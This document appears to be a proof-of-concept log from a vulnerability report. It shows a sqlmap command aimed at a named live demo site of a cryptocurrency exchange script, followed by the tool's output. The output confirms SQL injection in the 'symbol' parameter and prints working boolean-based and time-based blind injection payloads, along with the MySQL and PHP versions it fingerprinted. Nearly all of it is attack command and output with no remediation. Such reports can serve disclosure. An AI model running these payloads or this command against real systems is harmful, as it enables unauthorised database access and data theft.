 root@masternodes:~/sqlmap# python sqlmap.py -u "http://inout-blockchain-altexchanger.demo.inoutscripts.net/application/third_party/Cha
rt/TradingView/chart_content/master.php/history?from=1652650195&resolution=5&symbol=BTC-BCH" -p symbol --dbms=MySQL --banner --random-
agent --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.4.6#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 16:43:22 /2022-05-21/
[16:43:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.16) Gecko/2009
120208 Firefox/3.0.16 FBSMTWB' from file '/root/sqlmap/data/txt/user-agents.txt'
[16:43:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: symbol (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: from=1652650195&resolution=5&symbol=BTC-BCH') AND 7820=7820 AND ('HqKC'='HqKC
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: from=1652650195&resolution=5&symbol=BTC-BCH') AND (SELECT 1060 FROM (SELECT(SLEEP(5)))WJpc) AND ('rQoO'='rQoO
---
[16:43:22] [INFO] testing MySQL
[16:43:23] [INFO] confirming MySQL
[16:43:26] [INFO] the back-end DBMS is MySQL
[16:43:26] [INFO] fetching banner
[16:43:26] [INFO] resumed: 5.6.50
web application technology: PHP 7.0.33
back-end DBMS: MySQL >= 5.0.0
banner: '5.6.50'